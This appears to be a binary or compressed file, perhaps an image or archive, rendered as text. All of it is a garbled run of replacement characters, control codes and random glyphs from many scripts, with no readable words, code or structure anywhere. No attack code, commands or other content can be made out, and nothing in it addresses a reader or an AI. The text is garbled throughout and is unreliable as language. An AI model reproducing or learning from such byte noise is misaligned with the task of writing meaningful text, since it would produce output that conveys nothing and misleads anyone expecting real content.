�\�Θ�������8̑�۶x����lSڶJ��1�h �<�!��	k�J�����v�+���������"���]��l,[���c��S����W\��TA��4�U��QK�l�H/�h�]cφaڈ��?��Һ��<��Ď��菝�h:�`0����w��$��۫AR`��Pk�_��i��)��Q�����T���l��态O`ih���*.�Al��ȟ��,瀪�������i��N�I"��[�"�-��9�\�	>Em�"����'ܣ;���Z�H�פ;� �/J ��ד��	�)��,(������<����Z��+� A�}�үqЩ�@ -�Ul�y�����|�4�\��#����!5��1Ȁ���̈́��c܉��Eƛ�H�����ww	d���/���|��H?�dA��<��`��!qȍ�,o�vAK.��.����"H�&)�����	PY��9H�ȏ��/����/��.����x�ߗN���ũ�
�: }ˋ6�N��
�s�바�VT~�[	P9%��ﰝ�P9�ݨl�9ΆB�(�U���ޙ���!ɸx�Z��P�⤠��\���+K�_�	�+����I�`	�*č��ɝ��W��0�AX����=֤^On������۸���P���h�x���Ơ�wѕM��H���.⽏J�L�ûC����z�!3]A	<�뀽��mkV�+�(�]l�T;p��p:�oX*lH�GU��(2�\�"��`��(����\�H���l�\ܨ\����d�Ym[&��<�z���j�I��g��Es�����9�L"����	��L�(*<� +m���#��x�:��࠻���!��ty��_e���^���i��oP���(k��܉�@`�?����%S��p��&��$E�L� w����c�J�86�ə������ǀ�*ݫA��y�/͹�Y�d0��h�������h��#�E�P��_��>��������R
��8������7���k���
����&Š �	���YP���M�2o��%a�c~U�P�Q�(M�7���F4�P��0��}�/*��N	���=���0�e�.1�"�_�4��q|l�yI<��T<�dgi:�F<q^FHJU����Y�18.U#���[�D�d���fwK�����I����cҶ�Mk��6�)��0I����y�h��6U��d�Ý��?�Ck���5��MAΝ蟉8�ld"�L��&P�ˉ�8��I��*�%���@�N�܈����n�>f��|�'�ʙ:� ��+;����R�&�������G�BM��m1(B��!Eʫ��I����3�����K����"p�R����ʐd�(�>.����N�(��r�&̇������e~�H�Z��4+z��(��0��� �w�	"�)�R%)����v��m	܋�>�`����d�n�f��죯�(�g�&����g�B��/K8���;�+�ګ�z�mIi����C��@��j����\�
�O/
o~�����J������t�p�+��h���Έ�O��K�H��(��b�
�:�毎��dd6�?� ��+I���H��NИ�5�Y��x����ئ�(���1>��o�&`���Z���I�ë������uC7V����w��l�L�x� �I�l-K�,��+��"D��4*d��.��C����)�e��U���x��5�h�):�ȫ� ��k~"h��������9T&�,A����ȏ�i���A����ư�BR8���Zl�I��m@d3F������i0������l"df�g����
���nH��f8�5k��)�
��6�Ħ;��Ұ��C�f^$!K(dheΊ�`�j�ʢ�zB�kc샋j"�,`�V�#��"~h��Zw�d�8,�+ �E���	��m��m؃�Wȏ���,�܊ߒ-d��ނ��4©G��Eف<̡��q`8�^�C�8�����.y{��:T��@��f:��A����T��(�;�&��h�Q8��HR
�di<�#I����T�mR$��	�ǹ�r�{�ʭ�Q�d ���<�X�J�z�!ɆnO�:���EF��	�8h����z{$��q�;E�{�������f�ڭN�ׄa��A�~j�>�?,���	�d$W����-��+�����w��;���D�Id�ةx6���)�g��B����"~�$j��D���{���B�!D�-��q|�z�����(·���0<��Ξ����K�9�LG�Sټ8
�&ύ�ݹ�*�!I�杺�+�N+�F���ǥ8�>�Ӷ��D�`U��q@(\�]����gB�C��g������ɀǼ�ȏ(9N�h���<��5�/�&{���Q] <�!A��fɮ��F�9�F�{|�O������#���eə��E�{�ZY�)�wɕـ#��2�a��mĥ`���L�J��͙�����Ȍ�����V�ơ��
��\��� ���D�+�Ƥ~�$�xQ:#�3<��y"�������|�G�9��9��l�7��~���5��Ȗ�)��ʢk,+E�	���E
�������J���&FF�li���iE��#������Y�"<�a(�1���������1�ܟ����SȌ���ݩ�( �Ō�E��/ʏ�b�~������w���<LP��~}����<�&�焇V��������E��*���(�)��I͎*���h��<xC^��S����芌����I�˭� ��:��I�_*��9���Z�n��	��%��ɶ��Tּ��(����
��D��� M(M�ā�n�p� C�H鄁�GMr��)�o
�b������
wޥ�h��]
���8�=�K��n�M*0K"� �?�����n�d�	�Yf~����(�V~�w���㼐�	О�*�&lB���=��=��I�;�2���ˉ����X��?݈�Ѫ)*�3z�U�lQ���9$�@B�@%Xʽ����9���r�ȏF�o����'��^��Ȥ%H��e��,�d+dh��H�.L�~:�GȌ �,��%H�@m�L�Ќ�H�����)��,8����弐���mHRN�p{��-�cἌ��֛�I&�!FK>�]]�*�e�r/�ƅ*���+�2��喡�w@�Μ�|�~�ګ�ob��$�Z �e�����1sn
��`��a�����ј�����BBb�١����k��i�� ����y���2�� ��Y�n�f&�(o��q����%]�%�H���%�h����1&��ii�&��'�Q�D1&gҏ̨�J���?鲩���+���L0�I�`��"R�٭@*�ؐ���i�N�-�+�c�>�逢��  ����iA����k��X�Òa�h���<.�#��j��	w����������b��i�
)�(�{d)�I`��2��)��4����
EI��N�r�ޔ�.!�$���e��R���ɍ��pֻ4COz"���ٕl�U��XX��h�L�H������J�g�5�n��셾���T-G���H_So),s�l�������甠���1A�)*d�c��v ����6��(����mL�݈�艀G��	!m,QH�N,ٖL����tPMCѱ�CQ~�d�h��ٙ����cw��i2�H��w��C_&&��T��(J��[ GT�:����E�:��K�k0K?�����Y����{�l:�	9��x��i�?���u	\/�cx���
#H�0M�L�у2�_�_*�&t��Y'r�����JA�X��������4Ԋ;�[�y������"��;<9��Q]�y����Z�lq;�?�b�U�@��z�q�I?Cd"2vD@X&��<ъP]�j��董���7OɖI�S"\��'���?�Mw��H_���EI#�sPj�T���)x�Э�ᴝ�u#��4ȝ��W�\�Cɐ������]��o�$��F-������eH�?+�� ?������	5:��Ȣum4,!A;G��@�RCa��-���,���^�r)ʢ�)_<F����Hi����4�&_$�i�z)�=�V[K2-�P����H.d�m��`�K���z�h'����p(�燮���qza�"�5͟$�l����|U���D�#��2w����¶^h2�K|���o��Ѝ:�x�Vu���V�!DO�{EF�������z��$h��=ODV]E�����H	��1�����~Dڮ�A��#�
�����ĩ;�Dq�n,�"���p�-�E�F�
+�&�y�Xi+�L����`mZ�N�6���n�;f4b�8�0��r,J��R� K<����.+�I��s��)��p$d`�a����	\���˨B��ѧ���c Y�-$ x�wN��8��ɔp�$�#���Аb�F��5�ҏ�K����|��JDA��xA��Y�[q����ݚ��	��z��v���1��i(���7����q ���I4B\9�,D�sww��\X׊)zN��	�W��iO�6xY�ū���	w��ţ��>|�ĳ�xoL��ݹI���;O��D�+�j�J�/���p 
�� ����=��!��U���T�ro���]�ȏ�և�"�L�9�����N�������)͞}�w�����ޞ�1��a�ۋ�%X�;���}(���5�	�[u)��x_��Y�f��I����.��o �~�|�����P)���)(�q]���{��Y%|��iL�@�$:F�s��˰#d:A�إ����d8�"�Z͍N�͝ptҪ�=F,��q1������ơ`�<�ًb����}x���]���iD���T�6��d8��_\���1
��/��b��(9g��h���C�.�ۅQX�5N{���u���c��w[��j�a���ȡے�\�+�\���8[��E*J�mq�u�E��)Y$S�!h���!( Gןl���[G��]�d���2�a%�|�H�h��V���EO���X��[<+ed!z�:����ĭ6S2�Ak��,�9�s�Y�	���8�e�\6ȝ?��Ie<_Fȝ7kse3kf
W�q�ec�m��`S�]K��j��:|ո��_G����D�ДV���D���~�!���v��	�M�I�f�#z_ϰ&w�J�E�n��@I���E���Hw����b�r�ꃳ��ЈLM����$5d�9��@ߔc��:9(F���X���G�@�,���������˃m�p*�r:���M��|���D����7��إ�ÀO����F��0(F��=�㙉� ��� ȋ�X��r�� �
t+�v`ϵ���,��
��"Тh�5V\�R*�ݨ	qT˜��E(��
)������������Q���o*l�	�!��po�	�żw�B��;]8X��X�
��������8��b���_^ʊ�t㞕��[����J������
�.�ϭ�@B����\(��X	��į��8ȅ<���܌��Τ�yJ
��͸��2���VI �<���0�kc�,��ˌj0�ۤ"9��i��Z��������v/��_���T|�I�(@+�1�A�z�l����C�ߕ���Y�I�`�����x|�y*���ؠ�E�K�S�z�bw���	�h��љX1/��g��{-݊�=�+��H	��صk��D��h��Z������ØQH<�@���{J� �>@��<BX���A��RI.j������
� ( �����t�2��Χh![޾ˏ8bM���Ux�>V#�>��h������z�߼6�Œp�����5�Fq���*F��ǳȺ�J��m���9?T�����x�P�K���������u:��+솔�K70mmQ9�M��/���w2�x�9!�B��i�II#^rLkD����l\���l�����~�^��,�+���z��+7�9+�*�X��齳���Y"���E�R�^P<�-<a���b�����͇�R�X9X^4�-��M��QB�zD���&������$M��+��0�Z8܉�Ƹ����?����'�^�m��Ǩ� ���x������2<��k�؇�	�<2����Z�.J;`=�������@%�L5 �,L������w�HʫF�k�*��%J���%4�����;?,�Y|I�&����s���\B�����>mF��a�N��1Rf��R�U����2v�8lg���21����v�X�ᮏ!�H��8
��艃�?���K�6�tPkG���q��\��8��h5H�v!�-��I�3��.�y���?Y��fL؉'��
��z��@���Z���c����	���%�V��(r�hK	���ߍ�9�}_��Ȍe�>Ȯi��vw*|w�F��Y�q����	
y��&�+�`o�X>Q\H��w8a�`%=
�kI�dX�h�|�`} ������#���T�ݯ�|����O9�|��E�W���S�5
�0�1Ȥ8����@�Ѧ��H�6X��鈶]����Tٝ:��;Ȅ�ܘ���9�i�0\�M[�Lx��h�=�3��I����)�o̗�/�e�0�����a��X�ǭ���h��K����}����@���������X�:��=��y�ȩ�k����ڏw��󟄫���ɠ�������.������)�Jj̢��?���:�9X�kºM�8X�,?���L8��X�������؋�x�鉛���}���/]�%-����7��	��O�4|�6̄.*ˎ�E(����I�����E�����G�I	��8Õ����	0ù鉢h��K�:��뾟��x�����H�y����/��-�]����9�������̧͚��n��@�Mϓo��+߬����)�������w��5 Ŋ�����^=�k^����h�����M��H�,�|p����O���P��_ʼK������;���J�M`���0x�h�N�����L݊� �	��'�Q���<�����ˌh�H��p��u�����Z*�/ �����h�[j��ԫ�d��;��
;8�T:�C��@�+�#0��D�ԭ����9��M@�����Jh�`�5��@o�.�F؋6������� KG� ���	�#��ﰘ�w�[���!8��ވ�A��������I�Aɝ�O�MX6�����{�+��I8�������Z��0ȏ�K�m� ˗����Y��ݸ�.�O�e��u���͏�A�k뛉 <M�h�ռ���ޘ9��[���(���h���I��m��h�MȻ$_��������tk����r����(�s�d��э�� z�ak��8��+�ȈE@�5Ȉ�h��Ȅ�I���5M�������MZ�[����
Z�u:�,w���R�b��e��>8�1�����pq�;���r��h����ϊ��ț/�/C��Xya�:IʜY���$�����X�96X����Ӣy������(�M�&����Я������B�o�������ղO��H�m���9R[� ����R;����
���óo��J����蛻 A�"Fh�`,�9�,�=ʉDb ���^�%�Иa�������u����^�p����H(��_�BY�e��w���ҋ_R�v��d��L���H�/���.�LH�q�?�M��*=�H����󉽆��� ��������q���͗��7x�ǘ�>س��ʟ��5����sRʜI�E���[&�z�{y����H����M��\m	:�= P���]��Ȉe����!���� ;�Xh�@��eB�b��N�Ϙ����o-���b�������צ��e�� ���>Y���` |�e"�騜F-<,��ԀY��R0�i���Úw����
��c'��+�$�;h�D���ǈ 7Ȭo�#_�Z����!�ݘ��O�(2��菗x�\1����r�1O'W3�!X�V����в��ܒ
L��^<��0X�������H��c&Y�� 8���HGh!�p��ؒu�4d�ש��h����E8���)����!b��в/���V�5��������y��*���K|�,��$���/��֧��������I5%����R9>����
}��Û�?w�ś���$'<��R�;��Q�m$B�Ԛ$�t@�8(���:r&�2�{��x���j�V�@���T����-a��X<���ZK�b���%��>ꤶ�;�`A��.M���K�q��9H(�{,�]�7�H���KK��(��o��^5���r��:��/�7V������Y��p����H#�)��؋���2��ד�Y^:m����_���8�B�k�j�(��I�,z���C�����/�g}��t��$��Ȭ�K�<Gw!�@E��BuɊ�Z%�u;�X�P/<c�h3:kȉB��t�x���B���L�M3�2����s������^�(��%�"J�.�9���J�(�K���A�'2��O�8LS��������nk��2����@	�Ժ(!�J���c$9��5�-�0�{�H�/�(��&�m��;�7��^b-ڈ�p�>��8θ/c��!�\ÄXX�A�#��==�EĘ���{�KT�c��荊Z��1����Q�ƸDq�䐕� �>��w	���X��`����8X��]A���`���.��۝I�S����UɄ\[�m��JK��KĹ��Ęo��I3ga
3~��Rۄ���3(�##8�m�M7�l�<�[��Aq����[[y؈+,s�6n�Q��6\E��?Wr@U�Q#�1;X$9��$DV�� J�Cw��f4:�D�V��,��:���U$���@BS�pV`D�p���H�$*5����ēd �k�<��I��9��M<1�0&��P���Y(���&w�O�{Uo�������ƙ���`K���bu��n�'K�7�_A�ſ$8A�<I0Ȉ�8��E�LX�9��U�Y�����$J����%8�=�!�(�,Ix���0X�]ҫ������X��j7(ϰ(�����>��v_ ��V"Y��W8�f��������-���IY�CZ/�O͝��N���N���_3jS5�%�ZZ�E�}���,QX_������������6����	���V�5���x��w��&Ѥ�q�𾌥�`9(&��������l8Hkz8f���@=��'K���P-r����6��(��ڭ�E�l0x^�ݓǹ��[F��DR�M��Eԉ��޸��x�=�c�5��Y8ST�>�"G(�{��X�ȕQ���H0�YTK���tTt���iS��_\�K���o�(��ٛ[�8��U�Y�N����T�3c��*!��ө�L�cs1����a��Z�{�`S�\A��!��	`'��k~؄��> U���Bs~��H$w�O^A�D��Cf��i�3��W&����uߔD��ȏ����c��ة`��iE���ه��2��I�����h������Y��) �||�[&�1��� �������ȋl��5��-�n9(���Y�^H����OM
�8��9.Ѣ��]��j0G�B+pۅ��j�qcO��DJ��S
�;��\Pj �A��Ci�GŰ1H�&�сQD�;�&RQD�=`^n��K���F���K�D�ƲO�r��^w���L��J��64��';*��s�.'8ܫ�i��&�ͼLؚ�J=.[�q�ɒC޳��G�E���_M�,��n1'֛t~��%� ���ob��8�<|�^������?���>#Ip1-']e�​���c:]b:T�b��_�)��+��7A2���!&��I3��衷{% � �'������P#&����A>;	���@��H�� �0�ؤ���,8���� !ʒ/��c�L*����cw�vp�.�4����0bF2
�$ ������� �BC�No0 �����Np���԰��X�酣\8�(Z+`&�تH����\������9M!�02<6�4���^hc�9��9x��Y��jD�
)���	�e��8�"�د���T��B�n��%�О�����ό�rsdZ.��銟��@���B*!�y$#�#c�/3zJMJj~j���C<�K���B�6A�7�ҹ�]�����Y��,�/�(�l$�w�F��^D�(d��¦�`j#�D-V��!*jg"�����D#����Ɍ��Я���]�:�a�����1
�1�/P?��ʆcI�)aR����+[4�]� E�,<#"^1�������'�V����(�߲VB�8\�O��R�����%�]r����
�=C�c�5\��T;/���"�Q��,�#_+�͂�+�j)1���͊f��;�I�!`$`�L�A�Ub͡����Y, #ė w����1[�x`��؉�j����$d�rgL01J��8~���'��Kͧ Z�Q���!�I@�7�U�� �J:�~!����s�z�D
Q��6vݯ�=L�����(I�0ȍ�8Jk��	�\�'�ܵm9扟|P�*٭�x��]���˄�`��8" R��
�q*�<Í�� d9ΣBX�&	�/����ěe�zᥛ�1ŋA+͡��Lhې�ڋ�h➑ ����i�ԑJ3����0�����0��� w	*�4*@K�
�±���˂SB���x�Fj���� i��z�����̬�|����N�0t*Ֆ�P4k�aC��ً�n~�P	�7��X�_?-�pH��iNG����ȼ*9�T�ݕY�^���ꁡ�f�ʊ� h�X���$�?��fq�ӤjE��-<L��8��X�����pN�1���ba��	�p����J������R��	�g�)�.�I&������ɢ�����:�����ț��%h1 ��
aH�w�ㆀX��˞ݔP�;$M9�f�*�:���s��O��$���� ����eĞs�dh�T����َ�:��]����ͣ�l��(�o�k�����+� "�	ͬ](������Q�ɫόX@��-��L�ע�=�`8���}%V���FH��ܞ;�iL�r|[��=��+�lX]��/��
�Fh̶�F��@��#~-��;�D<�N�I��x�czbH
5�����)	q�ސR�ߝ9]5 �����w]�� H���y��#��K�ׅ@G��B�(���.#]����L!蝚��vhH҂0� s�P���i#���P�"�V��\�h���9���9;���M��Д9t��J��@(��x͆�ʜ|�n���I���ݮg�o�<
��&֋��u�,G�,��l�$)���1���)�bEH)��
� �����#��ٟ�!�����ҙ�5 ���� �X��*P��ДB3���(���L�B�.���lwP����A��*%�ح�N~%!7���F�)�T�C(Ȯ�ؔ�h��9 �{N^T>'�������Y���N8���X��$ ���U���/ȋޛ1���^J�ЗX���4�[�����/ĝ������������Bܮh�z�P	�3�M���9��)�8���T^L:�ǘ�]v���y4�09��-��R��9�a&�l�l���=��?�����J>��5�� I�����@�'�}J}Fm�<�����yB"�w��fp6��?m���p�\�=�����}P�����l��t9�^&g��%4;S�ߜ�$�����kg�e�:g��׼2�����'�M����iR�wM�
f�x���KǣJ�v�/�E����k��]�kn�.�`_��([F��uDk��[|Iu䘈�hu�|'��`-H�㎗htC7b��83 �K��԰�Sc�� �0��/u2�9��"�� 2��0����Q꫉�0��
�Y���z#0�w����؉C�����q���� I������
��9K���	�ɋÐ
��2é+8&r��%��3�#.C��yzӥ���)�ȾаGb�?a������["4�#��`�S{J4!���"�Ɂ�j���)͓
p����؎�P?-�+�%���1�Ȏ�<�h4o���.�O`c��<�����}�� ��ʡ���X�ȋ����ȁxq8*��P��3(����Iԓ
�`�Mr�.�w��L�@��Ȏ�"�a���$�����8�b�� �:��Sj-D�-$['{��p2�,+`8x�H���N愫���ᡥl5�􊈼��˜� �/0�����5�8/��
٧�p��ٳ��������1N��B�X<�\%��'� ��A������p�D��ѕ����Ѐ�8���	��Aْ
�8·�:5ه�
��B�C��5�{�F������9�K���/���h��p��j{�D�#�ٗI@� ԥo�+�*�w�$�1����������K$�Z��@Ȃ������ح�!#���������x@�����'����oۃ\���ÔF#��CI�:� D=�z	�C��;���0��ɬ>��}J��
�j�>�#5l�[j��1�O��ۋ:�z��T#±�KS��ꂼ���ްH��:a����0�*�:!H�����%��	#k��i.���)
�ӒOPǠj��J��I�� �2�K!80��P`L��@1�'r�wk��VA����@�-g˜����&��]���8��RC1���u������0���A�ꈟ�،=Ƕ���5C�9��8/�]Y�F㏂\�{%��	��E���.j@Aݩ	t;�<��5C6�Nlk9Sz�w, d4���M��Σ�\v��#�� �$�	Y4=��	��K�8���2l���� 	���8��	�9 e���p�$[2��00��z ><�&x�II��S@��J�,C�A�����)����?س��2��<w����(+�0��O;��]2Z����8^-��)��}܌��Y��&� ]��P�N\%��%,�_��;^*h6Q0��� �P[�^��[t`'�:Oq+��B�������}"��{�z�/I�8��xF���#�0��E��)��	�m����Cu�G��O�}@�����<�8
�h����P�7H�/�/�@��H'J�<]C����5/Q�D*��Qԝ��ޯS�|2�h:�k>��%͂�(u�IV��w�3����]��������(%�_�E�����:���j٧�|��S���	0>�2 ��;K>[#�
�UJ�����z��8@���kpT���Տ�h���
�p��ȋ��	�����\�II̵��� K��hĘ'v�P|�����Q�)D�����
�X��`��`7e=
���xe������(���H	���HVrzǠ�SBP=T&������4����g���?.����?���A4�Kw�Y�k2�S^/��l�e��'�$"vr��7�Ƕ�2 Th��J�RW��/�y>�1Ȍ�X���'v�2�q�4L���/*8�$����؉�@���2���t!
<
�ǰ�Kv���F�,��0	,�Q;[��V)jA3�;�舀��%��>=z[�
�Ј�.):��{��l�qr.x�pՂZ{����F�'�~��(���P}:�E���E��k_,�PU���^&>�0��=�w�N��KM�=$%x²��V��$�ܱ}Qv�Mi������)��=�+jI����e�p�e@�S�'Z���ؐ�
�y��P�Y	�˃��WE:�6��8��Xu���	� 	�X��qk֨�MB�.�#�[� ���F@��,\L�l�e��{Q.��l��H�n��⦫;������f�Q� ���I�m����F��$������ �h?I�+<�����=m�؉�3G�鏲�����hQ3����0iA��w�:���[2���7��;�Yz����`�l���yѶ�%�}	�P�S�R ��?�2%���q��6���k���0�A(�� �3��P	����Y�֍����U_1�� ����V�Ţ���)��ΰ�d2��U��6H�\��>��(=c����fΎ@3�8o{j��Ph<&I4K���	F���	j�w��vΠ���$ �x.���5�$L�R������Qh�x��f�@��P0��F������<n���x�YwU�g�m2���Ox����n;��x���ԍ��|����~ơ�/A��8�@z�ySa�f��x��������{)y��y�ٰ���{��h�/��8f�H��H	�?�掚<dݰ�6�	gmh�(�8�S���)u��@& �0{����x� ��M���k6[�����4�طF���*�ǜ��x�wV���?��\��?>r����4����ـ���Ɩ� q������H
��ߑ��f�y�7� 8��}>ы����a�w�w�p�������+V7��hx�E3�/��|I\���_�
$
Ѹc݈	>&��pj��60ޘ{ʽ$��8
����wz� ���	�{!uﰉB�h]n:��h6�{����7)�q�p���������JЫe/܈c1޵@z�Bq����!]��	�j�i�k����bh.�	r��x%����7����0��(���W4k��8��(<gk��P���T��c�H��0T�3��
��x��	w� 	~ezv�
���@o��������a�p���t����s��垭H��p�����8�Hƫ�� �Ј���� 	���4��?�1���7i���t<uN3��8�ދ�	������ݣ�\���ߪ�	����P�|��A���� ��=X����8����x�����!��� XQI�'��*�)�ߋ��`\���c���M������(�{	��X�J:0����i �+;�B�9���QwI�����-���]�Z�8�Ű;(~��k�!Xװ�\�i
	�#�����.X�~d� �IM�?866��/��X���E��z���.Ŀ�d,x騈
�Ц����<���p��9Y��#5�҄Ϯ�1P%�H�V��Y&څ񅒋��Ѫ���	��-���������*}F�6+iL��q�ѓ�Oas��j�gүs��VCG'�]q�63?�A����$-����Ǒ����P	ޅ<�H
;0-ąGh������w�2� �B@I�����w�xث�����%�N�m׻�t�(��u�J�Hu�-ۦ��ƨ����̈́�~�L(���߭É����n��	-���YkȄ�N�uy�ע��*I��:��ա��X�߄�p4!���kL���ެl�����0���!/r`�ˊO��&��/���$�)"%?j�W�sO[�^��X ؋���	�+Q��k���{i�i�ڟ��8y]�e�M�H1���e��sL�U$��w�r�������##5�g�'0X�������-���~�����Scg78�ˈ����99���8�E����[���$':2O񔧹�p��� �Ӄ�Mb���ɾ�ۑ;7 	��@�nR��Ec@52�,\��=\6�N�\4�F�,ޡ������ʛ��>SBy�n$���a�5���oLX�7��4x�ER���:���'��ty�����E\�y�j0���$	ͪ�(LH�.2a�,��c.���d8C&J���n�K��wVߡ���y��K�ɑ��c9�����m3.J��\xA���X����|���C��� +�!xq|��:��r3u8l��ɔ��\h��K��
ݶ��E�h�+�1f��Șֻ�\���:���+�0��̻^�*�ѩ,��Љ��x�\풨hl<�$H��{���
�Pi�/˕d뚔�8�����������H�K���$I�WYj�:p�����t��C0M�yjA_��8��o�BHJ}8��r����wj�d��XȐ���꠫��������XI�S��iΎ�k�jH�� 
����n�L����j�&�G�$؋���� Nd�L�I��P���x �������D못M�N��84w]h��}�x����_�A�$�A�rd��L�<<�f�i
};)�d�B��#��tF�~��� Ȍ?~�8O���ˑv��˙��-��x@��芍=�vѡ�@��Y��E��^h���@ �\Xä�I�����Ѧ����&iL���
wcU�� a�悫��ʕ���\��KD���
�d���}��s!��Ʌ�I�vH�0��m�G'/�� ��"�E�\f��ך/�����i��ֳ���;��|�� �ҫ�[*V}����cP=ޝ	��(��a�k:wܨ�Cі��T�I��b�:-m���ñ�1]������S�}$	<%��C�\V^���e�	��0t%[�M�Q��2Z����T�i'!����g
�4j���C�V{*�5bէ�ScVJ��6V��c�Wsj�7rU��scWw�p5����q����w�������։��w��m��(I	���İ�UJN���y�4���,P��O�`�\�9l���*�!Z�C�պ�pZ(���Z$q�����z�b��Y+�����C.�	J�B�bG!���%B��_$�K��m|���1R,��>���3b�Tޗ+������7�{�ԃ�U5�aJ�~B�J6��w�t���?��vS:�F�G�T��C(���1��oI,�ז��z�R%C�&%��ZL(�m����L<�Wfù?ij����m=�����_��S�w���\�&��29@\�/u��?�e9	O���kh�^��S���6!?��
^�������!kR�5���v=����\VŇ�� r-�U;��jĐr�� �n������Oy�(�ޞ�˱�L�w��#=PW��<��ҟl���l��LjÆa*�r ,�^ ������-�����Ρ/�����E����b���a/:mnW-�,���NjΒ^���Q_*P��� z�"� �����-����wά<��`��qP����.��B�R�`��9?�W�"^�`l",
z 8�I�l��:�>�J`�=��#^>�%	������"JR e�n����NS$c�7V��19�I&�QIǮ�*�5�,����76�=I��t�K�RR90G^�oM.��2���B�]��D�Q#�F�yD�����{?�o�牗�;X�;T<BF���E�I�<#@�$=Z���Z���eã�>\��%�_���MlY"b[�T{P�վS�w�#�J�pʲ3�~Nn�v�C�D������l�'����o��rj��1a�+�2a+;�0羵��d��v�c�U��,��rl4?�#1[�~y��1c�-smk�taY�W4}Bs�4S��V4-4=��}�w��:"���r��5o�f~q7��?x���l�x�#wu6s�~T�4(@��p�UF�P'�d���?��vmf̛��wo7-���l����q�&�Z��C�64������.mHM��[�P���RC�[Fnw^ߓ	�唛�����%�����'�4���,�^�[�J38�|�X8���y�ji}�����۔*�G���G�RRB��;6�
��؟����{��i��0E�	4Q�	n���i]��=z]ư�$W���N�n(tk�̤����!2ל�6�����ѩG=�se9�i�l�7pB$A��셍]CR�y\��jh��� "1.��n@AA�E���K�-�J�Z��[S�5vL��fBH��C}wN��䦎Jź�������*�'�
�v�!�9� ȳ����x)VT�w�X���Ț[X���+����0�m��h�SY�{�D�ڂ�>��������%M
|�(��B��!�ګ�n5�fM�aj��a[qXf�jcB�n��^C�7<���`�L�W42#>]$���@�D4���/B.�kߣ��/�'�>2Z�-�D����F�7�-��R���5n��O\Q�E�{�S	���eU��R�w>k�%["�S"^=�n�w�_hN������O��U���L�+i(��6���$��c@I�3��#�^r���� ��%m��i#>q��\f�Ǐ�W��nkd�/��TUX6�*����V���2Q���gs��r�=��8���~�2?{8	)�L�nI�f �)3PH>��ߔjR����#�`"V5~�����c\���<��I2�cN`%S���N��B7�N	���v��O�Q�U�n�k<8Ż�Oˀ�Qw3�����z޿�۟���l,F�����U���b>)G�'�/#
��N,���Ȓ� �S2<���X�f�i��/�R>&"�VP���[��,Kʥ`�/�G���Dk�JrG?f�*��X>΂�_.'a*'��a����Y��[/vz����4:�DG�[2\�$��l��ܔx6��i�i�k���6x��xX�%��5��i������E�R��ZMHͤ<��j�Z)�;��.��yp��aaH^}k�w-��p�	��S/��&	+�'R@���I�������ߛ6�g�9Ġ=�#�� �_�0��-A���/�/��
^�^�ld�:�\̈́�!�]|�'�QB0N�&Y�s
�&�Ɋ~V��t�5�T	�'>e�Ke!�%�����R-��J��D�5b������[����h�v82_e�H*�Y΍��`��PI�яH��a�VZJyuv�5r mt�v>�xZ�(�$�x�"&���Hr����>G���MMP6w��x	����ЉN�7j��{#�pT��0'h���f��/xc{�-��)�C/�������^��I�AX�_x�����o�`^�BȄ7��0��x���w���؏w؈wh�e	D�^��`�����_�q��}�9x���ň��h�by�]�oX����{�����؋����8�
_�n��;��B؄�H��Ȇ���B��-������L���f�Ш�� �� ��X�_Ȉ��Rφ�m�����`�x?*N�&��U8��w��&M����(��� ��(�u��(��������Zǀi��h�W��7\����⨏����X��(�����뢮 �o@<�N��]���z���D��BX�Q؄_�	�`ʄ\`�8h�����p�
�p���
6��P$���i�;�Q��eh�f8����9�|�g��������u��Հ�{�@(��H�娊�舞��~��k����菌ȆBx������ቲX��8���M�=Ʉ����w؋�(�Ҩ����ƽ�� .����$�����uψ������N�����h�x����/��t骘���h��菫��0���p�(��(g`�`̸����1�8��t�̛��8�Ȋ����S{�𹐄����Ȉ��>K��x�1�(�'+��?�� ��_�1��X���0� ���wx.�XX YQn�7���x�~h����f�
h�e X��؍�x�Ȅ~X���6��F �h��8�lwx��L�r����!���Sa�O�w�e �w��x��x���ֱ������������Fo�Q�������F�	/n����Hw���� ���	*�B�gД�Y��:���̺q�B�L���(�١*����x�Ҿ)�*���f����u[ ��r��q��������*�)�aU��/�Ҏ���2���" ��舶b.���޾R�َ���!.���"��1w�)�⍲8����l�w�ڠ/����(��d���e0�X��x�|x�.x��h�tP�>xS�^؄�X��(��؄w(*1����,�x��wh��H��H(���wX��xw؍7X��x	�(�rq���%����X��X�V�����8������0�b�;���<q����EAe`)�������z
'H�x��B-wX������K����b.ڡ,_⒒���(���wȄ.��o�\���x���\Q:����h:��;װfw�����} ^��C_����q�#_@��X�"<a�7^�B8���=�8���7(�ɞ]o���(��/Q�ቖ�)�s'�O��P+�����믛�.���/�$
�g�������*�x��B8R�	�����)�3���ѵ�o�s�]��9�	�H�E�#���w(��H=rY���`�^ʨ��X�Q8=4s*p���
��������r����ˈ
��4�h��H��؈���h%�����x5hws5��X��8�e �w�%R�`�X�؈�X����GS�t����(�����Ȋ�xtm�L�(�/ã�l�+���넣(�ء�#<�B��C�ы�(��J�ы�$�4��J�HJ����������\
�^��x>��/����X9�S9ȋQܕ�.,�9�S�TX��X� <�)�s.AI�щ޸��螈o�x>9�� H-�8�BP�SM�����OU��r�p_Z����R+��o�1�w.�S+�(��#=�R�y�I޻��X��.�����$����� �ȁwh�ʒ���"�pc?�.�.7( ��#x�q#4uQ"t�Xq�6t���
�X��%�@�ys�H�[�
��'�p�P%S35K4L�$r4�RLr��H�ȡ��J<��9���ѸP�:�`��.��︀lH�����C:\��pًC+�X���dx��"���H�e.���e)Y��.梊�9��߄�2�y0�b��#�w���2<������Y�"�h���҈ L�Z�∨2-�R@�d��x89�3I�A�2���9].0 v��������=�Ӌ��,�剌� +�d> �<�uS
��/�	�
P����Qz�d����J��?�����x��(����;؍�؍�(D�BK#6����h�^ ��4�&�Q##�%�P1��S:UI�4vQw��؈�6�Js#{�
{ӈDшoP�L��I�7�8��7O3'�҉4�SLs#I��83���w"�'�Q�"<�,Z0�� �!�2�K�d[���K��HV�qJ�(���?����(�)�>�!��A)��,�RN��.��>�S^Γ!��A�� 	�q��0N�S��x���9��0�(�Xx7Yj��8I�"M�8�E��>�r@��6��Z�֋�0�s���\|����|�?�T��Уx� �O�3�D�f�؋X��=�
|�s+���h<�0ۋz_�f���A(������@�
